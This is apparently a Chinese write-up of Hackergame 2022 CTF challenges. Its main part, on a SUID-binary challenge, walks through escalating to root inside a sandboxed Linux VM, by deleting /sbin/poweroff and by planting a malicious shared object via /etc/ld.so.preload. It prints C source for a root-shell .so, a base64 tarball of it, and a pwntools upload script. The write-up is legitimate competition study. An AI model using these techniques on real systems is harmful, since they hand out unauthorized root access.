前言
由于文章过长,分成了三篇:
- 0x01:签到,家目录里的秘密,HeiLang,Xcaptcha,旅行照片 2.0,Flag 自动机,光与影,线路板,Flag 的痕迹,LaTeX 机器人,猜数字,微积分计算小练习
- 0x02:企鹅拼盘,火眼金睛的小 E,安全的在线测评,杯窗鹅影,蒙特卡罗轮盘赌,片上系统,看不见的彼方
- 0x03(本文):传达不到的文件,二次元神经网络,你先别急,惜字如金,量子藏宝图
这是 喵喵 2022 Hackergame WriteUp 的第三篇,主要也是一些难度稍大的题目,以及喵喵的碎碎念。
希望师傅们看了都能有所收获喵~
传达不到的文件
为什么会变成这样呢?第一次有了
04111权限的可执行文件,有了0400权限的 flag 文件,两份快乐的事情重合在一起;而这两份快乐,又给我带来更多的快乐。得到的,本该是……(被打死)
探索虚拟环境,拿到两个 flag:flag1 在
/chall中,flag2 在/flag2中。你可以在下面列出的两种方法中任选其一来连接题目:
- 点击下面的 "打开/下载题目" 按钮通过网页终端与远程交互。如果采用这种方法,在正常情况下,你不需要手动输入 token。
- 在 Linux、macOS、WSL 或 Git Bash 等本地终端中使用
stty raw -echo; nc 202.38.93.111 10338; stty sane命令来连接题目。如果采用这种方法,你必须手动输入 token(复制粘贴也可)。注意,输入的 token 不会被显示,输入结束后按 Ctrl-J 即可开始题目。无论采用哪种方法连接题目,启动题目均需要数秒时间,出现黑屏是正常现象,请耐心等待。
读不到
$ stty raw -echo; nc 202.38.93.111 10338; stty sane
Please input your token:
SeaBIOS (version 1.14.0-2)


iPXE (http://ipxe.org) 00:03.0 CA00 PCI2.10 PnP PMM+0FF8F360+0FECF360 CA00


Booting from ROM...
[    5.616162] Dev sda: unable to read RDB block 1
[    5.621327] Dev sda: unable to read RDB block 1
/ $ ls -al
total 32
drwxrwxr-x   15 1000     1000             0 Oct 25 09:07 .
drwxrwxr-x   15 1000     1000             0 Oct 25 09:07 ..
-rw-------    1 1000     1000             8 Oct 25 09:07 .ash_history
drwxr-xr-x    2 1000     1000             0 Oct 15 18:20 bin
---s--x--x    1 0        0            20352 Oct 15 18:20 chall
drwxr-xr-x    8 0        0             2980 Oct 25 09:07 dev
drwxr-xr-x    3 1000     1000             0 Oct 15 18:20 etc
-r--------    1 1337     1337           512 Oct 25 09:07 flag2
drwxr-xr-x    2 1000     1000             0 Oct  5 17:13 home
-rwxr-xr-x    1 1000     1000            27 Oct  5 17:13 init
drwxr-xr-x    2 1000     1000             0 Oct  5 17:13 lib
drwxr-xr-x    2 1000     1000             0 Oct 15 18:20 lib64
lrwxrwxrwx    1 1000     1000            11 Oct 15 18:20 linuxrc -> bin/busybox
dr-xr-xr-x  118 0        0                0 Oct 25 09:07 proc
drwx------    2 0        0                0 Sep 16 14:50 root
drwxr-xr-x    2 1000     1000             0 Oct 15 18:20 sbin
dr-xr-xr-x   13 0        0                0 Oct 25 09:07 sys
drwxrwxrwt    2 0        0               40 Oct 25 09:07 tmp
drwxr-xr-x    8 1000     1000             0 Oct 15 18:20 usr
drwxr-xr-x    3 1000     1000             0 Oct 15 18:20 var
/ $ mount
rootfs on / type rootfs (rw)
none on /proc type proc (rw,relatime)
none on /sys type sysfs (rw,relatime)
none on /sys/kernel/debug type debugfs (rw,relatime)
devtmpfs on /dev type devtmpfs (rw,relatime,size=89988k,nr_inodes=22497,mode=755,inode64)
none on /tmp type tmpfs (rw,relatime,inode64)
/ $ df -h
Filesystem                Size      Used Available Use% Mounted on
devtmpfs                 87.9M         0     87.9M   0% /dev
none                    109.7M         0    109.7M   0% /tmp
/ $ free -h
              total        used        free      shared  buff/cache   available
Mem:         219.3M       16.2M       76.2M           0      126.9M       86.2M
Swap:             0           0           0
/ $ uname -a
Linux (none) 5.19.9 #1 SMP PREEMPT_DYNAMIC Fri Sep 16 14:49:59 UTC 2022 x86_64 GNU/Linux
/ $ ps -ef
PID   USER     TIME  COMMAND
    1 0         0:01 init
    2 0         0:00 [kthreadd]
    3 0         0:00 [rcu_gp]
    4 0         0:00 [rcu_par_gp]
    5 0         0:00 [netns]
    6 0         0:00 [kworker/0:0-eve]
    7 0         0:00 [kworker/0:0H-ev]
    8 0         0:03 [kworker/u2:0-ev]
    9 0         0:00 [kworker/0:1H-ev]
   10 0         0:00 [mm_percpu_wq]
   11 0         0:00 [rcu_tasks_kthre]
   12 0         0:00 [rcu_tasks_rude_]
   13 0         0:00 [rcu_tasks_trace]
   14 0         0:00 [ksoftirqd/0]
   15 0         0:00 [rcu_preempt]
   16 0         0:00 [migration/0]
   17 0         0:00 [idle_inject/0]
   18 0         0:00 [kworker/0:1-eve]
   19 0         0:00 [cpuhp/0]
   20 0         0:00 [kdevtmpfs]
   21 0         0:00 [inet_frag_wq]
   22 0         0:00 [kauditd]
   23 0         0:00 [khungtaskd]
   24 0         0:00 [kworker/u2:1-ev]
   25 0         0:00 [oom_reaper]
   26 0         0:00 [writeback]
   27 0         0:00 [kworker/u2:2-ev]
   28 0         0:00 [kcompactd0]
   29 0         0:00 [ksmd]
   30 0         0:00 [kintegrityd]
   31 0         0:00 [kblockd]
   32 0         0:00 [blkcg_punt_bio]
   33 0         0:00 [tpm_dev_wq]
   34 0         0:00 [ata_sff]
   35 0         0:00 [md]
   36 0         0:00 [edac-poller]
   37 0         0:00 [devfreq_wq]
   38 0         0:00 [watchdogd]
   39 0         0:00 [kswapd0]
   40 0         0:00 [ecryptfs-kthrea]
   42 0         0:00 [kworker/u2:3-ev]
   47 0         0:00 [kthrotld]
   51 0         0:00 [acpi_thermal_pm]
   52 0         0:00 [xenbus_probe]
   53 0         0:00 [scsi_eh_0]
   54 0         0:00 [scsi_tmf_0]
   55 0         0:00 [scsi_eh_1]
   56 0         0:00 [scsi_tmf_1]
   57 0         0:00 [vfio-irqfd-clea]
   58 0         0:00 [mld]
   59 0         0:00 [ipv6_addrconf]
   64 0         0:00 [kstrp]
   70 0         0:00 [zswap-shrink]
   71 0         0:00 [kworker/u3:0]
  116 0         0:00 [charger_manager]
  117 0         0:00 {rcS} /bin/sh /etc/init.d/rcS
  131 1000      0:00 /bin/sh
  141 1000      0:00 ps -ef
会不会啥 kernel 提权?5.19.9 挺新的,不应该。
/etc/init.d/rcS
#! /bin/sh

mkdir -p /tmp
mount -t proc none /proc
mount -t sysfs none /sys
mount -t debugfs none /sys/kernel/debug
mount -t devtmpfs devtmpfs /dev
mount -t tmpfs none /tmp
mdev -s

echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
chmod 400 /proc/kallsyms

chown 0:0 /chall
chmod 04111 /chall

cat /dev/sda > /flag2
chown 1337:1337 /flag2
chmod 0400 /flag2

setsid /bin/cttyhack setuidgid 1000 /bin/sh

umount /proc
umount /tmp


poweroff -d 0  -f
发现有权限删除 /chall 和 /flag2 文件
但是我咋没想到删除这个
/sbin/poweroff呢???人家删除了 exit 就到 root shell 了啊!!!(当然这是赛后才知道的了
非预期 1 删文件
exit 后会重新加载 /etc/init.d/rcS,因为出错退出了

/ $ rm /sbin/poweroff
/ $ exit
/etc/init.d/rcS: line 28: poweroff: not found

Processing /etc/profile... Done

/ # id
uid=0 gid=0
/ # cat /flag2
flag{D0_n0t_O0o0pen_me__unles5_u_tr4aced_my_p4th_8f2b6f5d67}
/ # tail /chall
# ...
flag{ptr4ce_m3_4nd_1_w1ll_4lways_b3_th3r3_f0r_u}
非预期 2 借助动态链接库
回到正题,继续看文件,这俩 /sbin 下的东西咋辣么显眼啊


还有 /usr/bin

这个 xtrace 可能不在 PATH 里,但是直接执行还起不来,还得 sh /usr/bin/xtrace,但是貌似没啥用,分析不了
/ $ ls -lR /lib64
/lib64:
total 21492
-rwxr-xr-x    1 1000     1000       1299736 Oct  5 17:13 ld-linux-x86-64.so.2
-rwxr-xr-x    1 1000     1000         32368 Oct  5 17:13 libBrokenLocale.so.1
-rwxr-xr-x    1 1000     1000         20808 Oct  5 17:13 libanl.so.1
-rwxr-xr-x    1 1000     1000      12325888 Oct  5 17:13 libc.so.6
-rwxr-xr-x    1 1000     1000        193288 Oct  5 17:13 libc_malloc_debug.so.0
-rwxr-xr-x    1 1000     1000        132808 Oct  5 17:13 libcrypt.so.1
-rwxr-xr-x    1 1000     1000         22160 Oct  5 17:13 libdl.so.2
-rwxr-xr-x    1 1000     1000       3472568 Oct  5 17:13 libm.so.6
-rwxr-xr-x    1 1000     1000         53240 Oct  5 17:13 libmemusage.so
-rwxr-xr-x    1 1000     1000       2845520 Oct  5 17:13 libmvec.so.1
-rwxr-xr-x    1 1000     1000        513816 Oct  5 17:13 libnsl.so.1
-rwxr-xr-x    1 1000     1000        170728 Oct  5 17:13 libnss_compat.so.2
-rwxr-xr-x    1 1000     1000        151640 Oct  5 17:13 libnss_db.so.2
-rwxr-xr-x    1 1000     1000         20024 Oct  5 17:13 libnss_dns.so.2
-rwxr-xr-x    1 1000     1000         20024 Oct  5 17:13 libnss_files.so.2
-rwxr-xr-x    1 1000     1000         77752 Oct  5 17:13 libnss_hesiod.so.2
-rwxr-xr-x    1 1000     1000         23416 Oct  5 17:13 libpcprofile.so
-rwxr-xr-x    1 1000     1000         21864 Oct  5 17:13 libpthread.so.0
-rwxr-xr-x    1 1000     1000        253048 Oct  5 17:13 libresolv.so.2
-rwxr-xr-x    1 1000     1000         27344 Oct  5 17:13 librt.so.1
-rwxr-xr-x    1 1000     1000        266656 Oct  5 17:13 libthread_db.so.1
-rwxr-xr-x    1 1000     1000         20816 Oct  5 17:13 libutil.so.1
/ $ find / -perm -u=s -type f 2>err
/chall
/ $ /lib64/ld-linux-x86-64.so.2
/lib64/ld-linux-x86-64.so.2: missing program name
Try '/lib64/ld-linux-x86-64.so.2 --help' for more information.
/ $ /lib64/libc.so.6
GNU C Library (GNU libc) stable release version 2.36.
Copyright (C) 2022 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.
There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
Compiled by GNU CC version 12.2.0.
libc ABIs: UNIQUE IFUNC ABSOLUTE
Minimum supported kernel: 3.2.0
For bug reporting instructions, please see:
<https://www.gnu.org/software/libc/bugs.html>.
带有 SUID 权限的只有 /chall 这一个,再看动态链接库
想到能不能通过环境变量 LD_PRELOAD 来加载咱的恶意 .so 执行个 shell 出来
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init()
{
    unsetenv("LD_PRELOAD");
    // setresuid(0, 0, 0);
    setgid(0);
    setuid(0);
    system("/bin/sh");
}
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
至于怎么传二进制文件嘛,当然是 echo 大法啦!当然也可以和 base64 结合,甚至可以 tar 打包一下
echo -ne '\xde\xad\xbe\xef' > 1.so
# or
echo -n <base64encoded_str> | base64 -d > 1.so
# or
echo -n <tar+base64encoded_str> | base64 -d > 1.tar.gz
tar -zxvf 1.tar.gz
但是发现还有长度限制,好像只能一次贴 1k 多个字符?
(应该是回显这么多,直接 cat 丢过去的话没事
没办法只能再写个脚本分段传了(后面贴
LD_Preload=/1.so /chall
试了下,没反应,压根没加载咱的链接库
然后喵喵就把这条路否掉了(呜呜呜呜
赛后,看到 cubercsl 蔡队的 wp,啥???
https://man7.org/linux/man-pages/man8/ld.so.8.html
```
LD_PRELOAD
A list of additional, user-specified, ELF shared objects
to be loaded before all others. This feature can be used
to selectively override functions in other shared objects.The items of the list can be separated by spaces or
colons, and there is no support for escaping either
separator. The objects are searched for using the rules
given under DESCRIPTION. Objects are searched for and
added to the link map in the left-to-right order specified
in the list.In secure-execution mode, preload pathnames containing
slashes are ignored. Furthermore, shared objects are
preloaded only from the standard search directories and
only if they have set-user-ID mode bit enabled (which is
not typical).Within the names specified in the LD_PRELOAD list, the
dynamic linker understands the tokens $ORIGIN, $LIB, and
$PLATFORM (or the versions using curly braces around the
names) as described above in Dynamic string tokens. (See
also the discussion of quoting under the description of
LD_LIBRARY_PATH.)There are various methods of specifying libraries to be
preloaded, and these are handled in the following order:(1) The LD_PRELOAD environment variable.
(2) The --preload command-line option when invoking the

dynamic linker directly.(3) The /etc/ld.so.preload file (described below).
```
具有
suid权限的文件只能从标准搜索路径中载入,不会遵守环境变量LD_PRELOAD,需要写在/etc/ld.so.preload中。非常幸运的是这个目录我也是可写的。
原来是这样啊!
先把上面那个得到的 shell.so 打包一下
# tar -zcvf shell.tar.gz shell.so
# base64 shell.tar.gz -w 0
H4sIAAAAAAAAA+2b32scVRTHz+wmadKkyVYjDY3WRRpolU42ySaNTa2bH5ukum1i2giiMt1kx+7CZjfszraJFH9RRYVqoC9CX0RQ8mChgkL7oEZFEPSlf4JgoYJgWtEHHzLeO3PP7MzdnWwVWyucT9j95px7z7135s7emWXPLab1bFYt5uE2EmHs7++3lCFpX3SgPwI90b7egd6+6P7ofoj09PSy6uHI7RwUUioayUI4DIV83tisXq3y/ykvxxPjAUVx7CAcAm6thGw7JvzpaDkmBoPQzN7vg3arbt0m7S/WeRVEuzyu3mXLehW86o6zmgoLv6Qfg1fdcQ3staba9tohry4pXsW4QI24mOLVRhFeJ16rAduWVR6+HPedqCfrbvAqntZj14zUP+lvWsS1iwJZ/fp7isU1wK2D0zsj+rvV84nTUSfa4NfMxNFZPi9r3Bd0lbcLm5d/Glp7oO/83Af6u+/szZqXn7549vVveb2AaAOvB+ytXvx35dyN1s2OYxd73eNzfNX8W3z8O3z8iuVvdj5/w1igZXIZA0q5om7ouVPA5GQmxaXEZblo6AuQzczNs7VcHYCJxOGRUa1X7VX77aO2/xTrrwvK81HamWni5d3C7oiVx11eFdh14/IHXP49Ln/Q5Y+4/JutDwRBEARBEARB3DnM/kAE4KbZFWTS9iD81rbrzzQvuPnzj6Zprli2YtlXHTtg2V85dtCyP0GbtfZ5N29tDEDYn0n2Rcn+0G3PTr51bfLcY8k2gOs/sEa/5OO5zN+uX/SaXzCT1RzhNV/j3T//zX9yFgmCIAiCIAiCIAji7iYxpk3PxBNTw2PQPZfJdRfZl3+lMzgUBvv3vF9+Nc3nmB5cN82zTM8wPQj2b60c5cUZUJZCSmfLlsYVBeB+sF+DrJ7122W8NfRGYHRbwxKrAPbvyDz+TdbuNC9vDY23djzR1ny68RV4fOeBh/t2P8Td/PfJFHtdYvVid+xsEARBEARBEARBEHcrmKPaJbRFKObP/r5hWnsb1kXSKub5ropkVcwB7hD2VmEPCW3GcqFOjmvMFsyFPSEUvxdvEbpDaEgkwW6YYjyiIVPYeBzrwv7JnUx7G8G8a5mQOH9hoRHcDyB0YnT0QHjP7FwpZ5TCj6pRNbKvp2RZPS/1RtRIVO3Za/trjyHIjn41UM0fcPLevf6gM59ef50zj15/vTPfXn9D1fMcZLO3XtXf6Myj199UTqj2+LfCdFV/Ob/b628pJ+h7/NucfHyvvxUGq/rbqs5rkA8yVs2/vcJn77O4YVbWru5vsmIq+7Vz3CvH32XVrxzPEFTPi5/y8c/7+Jd9/OfAJ7++aG2Emgdt7Jmjw0cOj4KmTRyd1eKT2vjM8JG4Njk2A9pEYmpkOKFNjY8fix/Xjg+PJOKaSL6Pxdw593Z6vteHufsVNUtyTTvXH9Ti8oKRnGNqFGxN43+5vKGrJ3MldbGQX9QLxrLLNVfKZFP7MimwrHSymAY1tZxjjdlqFOySU3qhmMnnPIbGygp6NqkuZg3gb2pRnwfV0JeYWcinkkYSVD2tvVBILuhaOlUoW1bjyYUMq34yb9gNzOcXFvTcv7FvqhO8ew/89rcgjZKtSvF++2oQ+WPOr5M/2NqM8bj+rEvxGCf3/yTY9xKMx3UKdUX4cW8KxuN95xjY9x7n+INexfsVokj2s2DfazAe1z1UvG/i+AOS8pywDffxB70a9hk/clq0PSJsXEdRT7j6D0Hl8Z8Bac+OtF9sWupP3lb2qhSP6zJqrEb821I8rh8V64hAPv8rwufctsJevbdG/HtSvN8+LUS+fj+S4vG+gSp/RuX5uwT2seNt0dm3JfZx4X4tfL7CeDx/V0T/8vMTiOeDQZ/+Ub8W8fLjxKBwPCL5lSpa5ZEB0iL+fVHI52EHVF5/TeDd3+SMs8/W8z79I9t94i+I+O9rxBMEQRAEQRAEQRAEQRAEQfxd/gJmpU3vAFAAAA==

然后开题目打
/ $ cat > 1
H4sIAAAAAAAAA+2b32...
^C
/ $ base64 -d 1 > 1.tar.gz
/ $ tar -zxvf 1.tar.gz
shell.so
/ $ echo '/shell.so' > /etc/ld.so.preload
/ $ ./chall
/ # id
uid=0 gid=0 groups=1000
/ # strings /chall | grep flag
flag{ptr4ce_m3_4nd_1_w1ll_4lways_b3_th3r3_f0r_u}
tmp_flag
/ # cat /flag2
flag{D0_n0t_O0o0pen_me__unles5_u_tr4aced_my_p4th_8f2b6f5d67}
当然还有咱调了老半天的脚本。。把这个输入切分然后发过去
中途发现怎么传过去的文件比原始的大,hexdump -C 一看咋多了 0x0a,噢忘记给 echo -n 了

Exp:
import os
from pwn import *
import binascii
# context(log_level="DEBUG")

io = remote("202.38.93.111", 10338)
io.recvuntil(b'token: ')
io.sendline(b'xxxxxxxxxxxxxxxx')
io.recvuntil(b'/ $ \x1b\x5b\x36\x6e')
io.sendline(b"ls -al")
io.recvuntil(b'/ $ \x1b\x5b\x36\x6e')
# io.interactive()

b = open("./shell.so", 'rb').read()
bb = binascii.hexlify(b)
c = b''
print(bb[:20], len(bb))
# 29520
devided_bb = [bb[500*i:500*(i+1)] for i in range(len(bb)//500 + 1)]
print(devided_bb[:2])

for x in devided_bb:
    c = [b'\\x' + x[i:i+2] for i in range(0, len(x), 2)]
    payload = b"echo -ne '" + b"".join(c) + b"' >>1.so"
    # c = rb"\x" + rb"\x".join(x[n : n+2] for n in range(0, len(x), 2))
    # payload = b"echo -ne '" + c + b"' >> 1.so"
    print(f"[+] length: {len(payload)}")
    io.sendline(payload)
    io.recvuntil(b'/ $ \x1b\x5b\x36\x6e')

io.sendline(b"echo '/1.so' > /etc/ld.so.preload")
io.recvuntil(b'/ $ \x1b\x5b\x36\x6e')
io.sendline(b"/chall")
# io.recvuntil(b'/ $ \x1b\x5b\x36\x6e')

io.interactive()

# pstree
init---rcS---sh---chall---sh---pstree
预期解 ptrace
其实咱也想到了渗透里的 进程注入,一般是用 ptrace 实现的,看起来唯一能干他的就这个了
但是喵喵看了老半天资料也没弄懂咋用这个来读他内存,或者 dump 二进制程序,哭了
看官方 wp 去吧(
Linux根文件系统:/etc/init.d/rcS文件分析
Multiple Methods to Bypass Restricted Shell
hacktricks: Escaping from Jails
打不开
非预期解见上一小问
二次元神经网络
天冷极了,下着雪,又快黑了。这是一年的最后一天——大年夜。在这又冷又黑的晚上,一个没有 GPU、没有 TPU 的小女孩,在街上缓缓地走着。她从家里出来的时候还带着捡垃圾捡来的 E3 处理器,但是有什么用呢?跑不动 Stable Diffusion,也跑不动 NovelAI。她也想用自己的处理器训练一个神经网络,生成一些二次元的图片。
于是她配置好了 PyTorch 1.9.1,定义了一个极其简单的模型,用自己收集的 10 张二次元图片和对应的标签开始了训练。
SimpleGenerativeModel(
(tag_encoder): TagEncoder(
(embedding): Embedding(63, 8, padding_idx=0)
)
(model): Sequential(
(0): Linear(in_features=16, out_features=8, bias=True)
(1): ReLU()
(2): Linear(in_features=8, out_features=8, bias=True)
(3): ReLU()
(4): Linear(in_features=8, out_features=64 * 64 * 3, bias=True)
(5): Tanh()
)
)
